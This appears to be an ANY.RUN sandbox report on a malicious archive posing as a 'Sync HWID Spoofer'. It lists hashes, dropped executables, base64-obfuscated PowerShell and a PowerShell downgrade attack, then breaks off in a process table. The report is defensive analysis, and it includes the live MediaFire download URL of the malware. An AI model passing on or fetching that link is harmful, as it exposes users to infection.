

| URL: | https://download2367.mediafire.com/w6m58m0lloeg6Tdfb_yt_mVmJsL0QbJcAXe8fOe_qnDUb3UbuNYk0qe5ul2Dr_8hWIdaUPLFTLSJrGpIpghGspt6WK8R3D0zkd7po-w5DDzqsBdGUUSU3unkTsS2bnjL9_Ew8xJtlHe2tNQH8sZh3ePFqcXC9I9oqmwNopwmuMA7/e29p7z8gikfasfc/Sync+HWID+Spo%D0%BEfer.rar |
| Full analysis: | https://app.any.run/tasks/dd13294c-82cc-437b-91bf-29a7c4d9c7b4 |
| Verdict: | Malicious activity |
| Analysis date: | November 24, 2023, 20:58:32 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| SHA1: | 6D7E4C741F3A941D63B37EDFA1CBCE0BFBE5E6E2 |
| SHA256: | 95FF86D5A5CE62DEB128FEA8F3776AE5EBB5D6542276054271E70DC602598D4C |
| SSDEEP: | 6:2SWueGFIp46gp+n1Q2Bfu8ibmkgop7smQHu7Lh7bc:2tueghQa2A8ibm7g7s1Gl3c |


MALICIOUS



Drops the executable file immediately after the start
- sync_spoofer.exe (PID: 3680)
- sp_componentbrowserFontDriverPerf.exe (PID: 2988)
- sp_componentbrowserFontDriverPerf.exe (PID: 3512)
SUSPICIOUS
Reads the Internet Settings
- sync_spoofer.exe (PID: 3680)
- sync_spoofer.exe (PID: 4064)
BASE64 encoded PowerShell command has been detected
- sync_spoofer.exe (PID: 3680)
- sync_spoofer.exe (PID: 4064)
Starts POWERSHELL.EXE for commands execution
- sync_spoofer.exe (PID: 3680)
- sync_spoofer.exe (PID: 4064)
Base64-obfuscated command line is found
- sync_spoofer.exe (PID: 3680)
- sync_spoofer.exe (PID: 4064)
Powershell version downgrade attack
- powershell.exe (PID: 3396)
- powershell.exe (PID: 4024)
INFO
Application launched itself
- iexplore.exe (PID: 2516)
The process uses the downloaded file


- WinRAR.exe (PID: 1064)
- iexplore.exe (PID: 2516)
Checks supported languages
- sync_spoofer.exe (PID: 3680)
- sp_componentbrowserFontDriverPerf.exe (PID: 2988)
- sync_spoofer.exe (PID: 4064)
- sp_componentbrowserFontDriverPerf.exe (PID: 3512)
Reads the computer name
- sync_spoofer.exe (PID: 3680)
- sp_componentbrowserFontDriverPerf.exe (PID: 2988)
- sp_componentbrowserFontDriverPerf.exe (PID: 3512)
- sync_spoofer.exe (PID: 4064)


Manual execution by a user
- sync_spoofer.exe (PID: 3680)
- sync_spoofer.exe (PID: 2320)
- sync_spoofer.exe (PID: 4064)
Drops the executable file immediately after the start
- WinRAR.exe (PID: 1064)
Creates files or folders in the user directory
- sync_spoofer.exe (PID: 3680)
Reads Environment values
- sp_componentbrowserFontDriverPerf.exe (PID: 2988)
- sp_componentbrowserFontDriverPerf.exe (PID: 3512)
Reads the machine GUID from the registry
- sp_componentbrowserFontDriverPerf.exe (PID: 2988)
- sp_componentbrowserFontDriverPerf.exe (PID: 3512)
Reads product name
- sp_componentbrowserFontDriverPerf.exe (PID: 2988)
- sp_componentbrowserFontDriverPerf.exe (PID: 3512)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
58
Monitored processes
10
Malicious processes
6
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1064 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\78RFYB7Z\Sync HWID Spoоfer.rar" | C:\Program 